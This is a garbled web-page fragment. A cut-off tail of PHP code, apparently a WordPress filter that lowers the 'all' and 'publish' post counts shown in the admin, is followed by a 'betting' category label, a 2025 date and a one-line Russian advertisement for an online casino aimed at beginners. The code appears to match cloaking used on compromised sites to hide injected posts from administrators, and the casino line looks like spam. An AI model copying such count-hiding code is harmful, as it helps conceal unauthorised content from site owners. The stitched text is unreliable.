
($count_all) { return '(' . max(0, (int)$matches[1] -
$count_all) . ')'; }, $views['all']); } if
(isset($views['publish'])) { $views['publish'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use
($count_publish) { return '(' . max(0, (int)$matches[1] -
$count_publish) . ')'; }, $views['publish']); } } return $views;
});
Category:
betting
admin
August 1, 2025
betting
Интернет казино,
сфокусированное на
начинающих игроков.